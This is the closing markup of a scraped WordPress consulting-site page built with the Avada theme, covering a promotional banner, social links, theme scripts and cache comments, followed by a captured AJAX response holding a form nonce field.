</div><div class="fusion-separator fusion-full-width-sep" style="align-self: center;margin-left: auto;margin-right: auto;flex-grow:1;width:100%;"></div><div class="fusion-image-element " style="--awb-caption-title-font-family:var(--h2_typography-font-family);--awb-caption-title-font-weight:var(--h2_typography-font-weight);--awb-caption-title-font-style:var(--h2_typography-font-style);--awb-caption-title-size:var(--h2_typography-font-size);--awb-caption-title-transform:var(--h2_typography-text-transform);--awb-caption-title-line-height:var(--h2_typography-line-height);--awb-caption-title-letter-spacing:var(--h2_typography-letter-spacing);"><span class=" fusion-imageframe imageframe-none imageframe-10 hover-type-none"><a class="fusion-no-lightbox" href="https://1.envato.market/4ekr0r" target="_self" aria-label="Group working"><img decoding="async" width="1312" height="1005" alt="info-4" src="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20width%3D%271312%27%20height%3D%271005%27%20viewBox%3D%270%200%201312%201005%27%3E%3Crect%20width%3D%271312%27%20height%3D%271005%27%20fill-opacity%3D%220%22%2F%3E%3C%2Fsvg%3E" data-orig-src="http://tii-consulting.com/wp-content/uploads/2022/08/info-4.jpg" class="lazyload img-responsive wp-image-506"/></a></span></div><div ><a class="fusion-button button-flat fusion-button-default-size button-custom fusion-button-default button-6 fusion-button-span-yes " style="--button_bevel_color_hover:var(--awb-color4);--button_accent_color:var(--awb-color1);--button_border_color:var(--awb-color7);--button_accent_hover_color:var(--awb-color8);--button_border_hover_color:var(--awb-color7);--button_border_width-top:0px;--button_border_width-right:0px;--button_border_width-bottom:0px;--button_border_width-left:0px;--button-border-radius-top-left:0px;--button-border-radius-top-right:0px;--button-border-radius-bottom-right:0px;--button-border-radius-bottom-left:0px;--button_gradient_top_color:var(--awb-color5);--button_gradient_bottom_color:var(--awb-color5);--button_gradient_top_color_hover:var(--awb-color2);--button_gradient_bottom_color_hover:var(--awb-color2);--button_text_transform:var(--awb-typography3-text-transform);--button_font_size:var(--awb-typography3-font-size);--button_line_height:var(--awb-typography3-line-height);--button_padding-top:20px;--button_padding-right:25px;--button_padding-bottom:20px;--button_padding-left:25px;--button_typography-letter-spacing:var(--awb-typography3-letter-spacing);--button_typography-font-family:var(--awb-typography3-font-family);--button_typography-font-weight:var(--awb-typography3-font-weight);--button_typography-font-style:var(--awb-typography3-font-style);--button_margin-bottom:60px;" target="_self" data-hover="text_slide_up" href="https://1.envato.market/4ekr0r"><div class="awb-button-text-transition"><span class="fusion-button-text">Unlock Your Online Growth</span><span class="fusion-button-text">Unlock Your Online Growth</span></div></a></div><div class="fusion-social-links fusion-social-links-2" style="--awb-margin-top:0px;--awb-margin-right:0px;--awb-margin-bottom:0px;--awb-margin-left:0px;--awb-box-border-top:0px;--awb-box-border-right:0px;--awb-box-border-bottom:0px;--awb-box-border-left:0px;--awb-icon-colors-hover:var(--awb-color7);--awb-box-colors-hover:var(--awb-color1);--awb-box-border-color:var(--awb-color3);--awb-box-border-color-hover:var(--awb-color4);"><div class="fusion-social-networks color-type-custom"><div class="fusion-social-networks-wrapper"><a class="fusion-social-network-icon fusion-tooltip fusion-facebook awb-icon-facebook" style="color:var(--awb-color7);font-size:20px;" data-placement="top" data-title="Facebook" data-toggle="tooltip" title="Facebook" aria-label="facebook" target="_blank" rel="noopener noreferrer" href="https://www.facebook.com/ThemeFusion-101565403356430/"></a><a class="fusion-social-network-icon fusion-tooltip fusion-twitter awb-icon-twitter" style="color:var(--awb-color7);font-size:20px;" data-placement="top" data-title="Twitter" data-toggle="tooltip" title="Twitter" aria-label="twitter" target="_blank" rel="noopener noreferrer" href="https://twitter.com/theme_fusion"></a><a class="fusion-social-network-icon fusion-tooltip fusion-instagram awb-icon-instagram" style="color:var(--awb-color7);font-size:20px;" data-placement="top" data-title="Instagram" data-toggle="tooltip" title="Instagram" aria-label="instagram" target="_blank" rel="noopener noreferrer" href="https://www.instagram.com/themefusion/"></a></div></div></div></div></div></div></div>
</div></div></div></div><script>window.off_canvas_55 = {"type":"sliding-bar","width":"380px","width_medium":"","width_small":"","height":"full","custom_height":"","custom_height_medium":"","custom_height_small":"","horizontal_position":"flex-end","horizontal_position_medium":"center","horizontal_position_small":"center","vertical_position":"flex-end","vertical_position_medium":"center","vertical_position_small":"center","content_layout":"column","align_content":"flex-start","valign_content":"flex-start","content_wrap":"wrap","enter_animation":"slideShort","enter_animation_direction":"right","enter_animation_speed":0.5,"exit_animation":"slideShort","exit_animation_direction":"right","exit_animation_speed":0.5,"off_canvas_state":"closed","sb_height":"","position":"right","transition":"push","css_class":"","css_id":"","sb_enter_animation":"slideShort","sb_enter_animation_speed":0.5,"sb_exit_animation":"slideShort","sb_exit_animation_speed":0.5,"background_color":"var(--awb-color1)","background_image":"","background_position":"left top","background_repeat":"no-repeat","background_size":"auto","background_custom_size":{"width":"","height":""},"background_blend_mode":"none","oc_scrollbar":"default","oc_scrollbar_background":"#f2f3f5","oc_scrollbar_handle_color":"#65bc7b","margin":{"top":"","right":"","bottom":"","left":""},"padding":{"top":"","right":"","bottom":"","left":""},"box_shadow":"no","box_shadow_position":{"vertical":"","horizontal":""},"box_shadow_blur":"0","box_shadow_spread":"0","box_shadow_color":"","border_radius":{"top_left":"","top_right":"","bottom_right":"","bottom_left":""},"border_width":{"top":"","right":"","bottom":"","left":""},"border_color":"","overlay":"yes","overlay_z_index":"","overlay_page_scrollbar":"yes","overlay_background_color":"hsla(var(--awb-color8-h),var(--awb-color8-s),var(--awb-color8-l),calc(var(--awb-color8-a) - 80%))","overlay_background_image":"","overlay_background_position":"left top","overlay_background_repeat":"no-repeat","overlay_background_size":"auto","overlay_background_custom_size":{"width":"","height":""},"overlay_background_blend_mode":"none","overlay_close_on_click":"yes","close_on_anchor_click":"no","close_on_esc":"yes","auto_close_after_time":"","close_button":"yes","close_button_position":"right","show_close_button_after_time":"","close_button_margin":{"top":"30px","right":"","bottom":"","left":""},"close_button_color":"var(--awb-color6)","close_button_color_hover":"var(--awb-color5)","close_icon_size":"18","close_button_custom_icon":"","on_page_load":"no","time_on_page":"no","time_on_page_duration":"","on_scroll":"no","scroll_direction":"up","scroll_to":"position","scroll_position":"","scroll_element":"","on_click":"yes","on_click_element":"#menu-offcanvas","exit_intent":"no","after_inactivity":"no","inactivity_duration":"","on_add_to_cart":"no","frequency":"forever","frequency_xtimes":"","frequency_xdays":"","after_x_page_views":"no","number_of_page_views":"","after_x_sessions":"no","number_of_sessions":"","when_arriving_from":"","users":"all","users_roles":"","device":"","status_css_animations":"desktop","is_mobile":false,"fusion_tb_section_width_100":"yes","main_padding":{"top":"0","bottom":"0"},"content_bg_full":"no","template_sidebar_position":"right","dynamic_content_preview_type":"default","preview_post":"0","preview_page":"0","preview_avada_portfolio":"0","preview_avada_faq":"0","preview_archives":"post","preview_term":"category","conditions_enabled":"yes","has_js_rules":false};</script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Avada/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript">var fusionNavIsCollapsed=function(e){var t,n;window.innerWidth<=e.getAttribute("data-breakpoint")?(e.classList.add("collapse-enabled"),e.classList.remove("awb-menu_desktop"),e.classList.contains("expanded")||(e.setAttribute("aria-expanded","false"),window.dispatchEvent(new Event("fusion-mobile-menu-collapsed",{bubbles:!0,cancelable:!0}))),(n=e.querySelectorAll(".menu-item-has-children.expanded")).length&&n.forEach(function(e){e.querySelector(".awb-menu__open-nav-submenu_mobile").setAttribute("aria-expanded","false")})):(null!==e.querySelector(".menu-item-has-children.expanded .awb-menu__open-nav-submenu_click")&&e.querySelector(".menu-item-has-children.expanded .awb-menu__open-nav-submenu_click").click(),e.classList.remove("collapse-enabled"),e.classList.add("awb-menu_desktop"),e.setAttribute("aria-expanded","true"),null!==e.querySelector(".awb-menu__main-ul")&&e.querySelector(".awb-menu__main-ul").removeAttribute("style")),e.classList.add("no-wrapper-transition"),clearTimeout(t),t=setTimeout(()=>{e.classList.remove("no-wrapper-transition")},400),e.classList.remove("loading")},fusionRunNavIsCollapsed=function(){var e,t=document.querySelectorAll(".awb-menu");for(e=0;e<t.length;e++)fusionNavIsCollapsed(t[e])};function avadaGetScrollBarWidth(){var e,t,n,l=document.createElement("p");return l.style.width="100%",l.style.height="200px",(e=document.createElement("div")).style.position="absolute",e.style.top="0px",e.style.left="0px",e.style.visibility="hidden",e.style.width="200px",e.style.height="150px",e.style.overflow="hidden",e.appendChild(l),document.body.appendChild(e),t=l.offsetWidth,e.style.overflow="scroll",t==(n=l.offsetWidth)&&(n=e.clientWidth),document.body.removeChild(e),jQuery("html").hasClass("awb-scroll")&&10<t-n?10:t-n}fusionRunNavIsCollapsed(),window.addEventListener("fusion-resize-horizontal",fusionRunNavIsCollapsed);</script><script type="text/javascript" src="http://tii-consulting.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://tii-consulting.com/wp-content/uploads/fusion-scripts/eef07ee37a3ee3571f93b7030ed8d293.min.js?ver=3.11.2" id="fusion-scripts-js"></script>
				<script type="text/javascript">
				jQuery( document ).ready( function() {
					var ajaxurl = 'http://tii-consulting.com/wp-admin/admin-ajax.php';
					if ( 0 < jQuery( '.fusion-login-nonce' ).length ) {
						jQuery.get( ajaxurl, { 'action': 'fusion_login_nonce' }, function( response ) {
							jQuery( '.fusion-login-nonce' ).html( response );
						});
					}
				});
				</script>
						</div>

			<section class="to-top-container to-top-right to-top-floating" aria-labelledby="awb-to-top-label">
		<a href="#" id="toTop" class="fusion-top-top-link">
			<span id="awb-to-top-label" class="screen-reader-text">返回顶部</span>
		</a>
	</section>
		</body>
</html>
<!--
Performance optimized by Redis Object Cache. Learn more: https://wprediscache.com

使用 PhpRedis (v5.3.7) 从 Redis 检索了 3197 个对象 (2 MB)。
-->


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://tii-consulting.com/wp-admin/admin-ajax.php
body_size: 107
content:
<input type="hidden" id="fusion-form-nonce-1361" name="fusion-form-nonce-1361" value="1cb7392ab2" />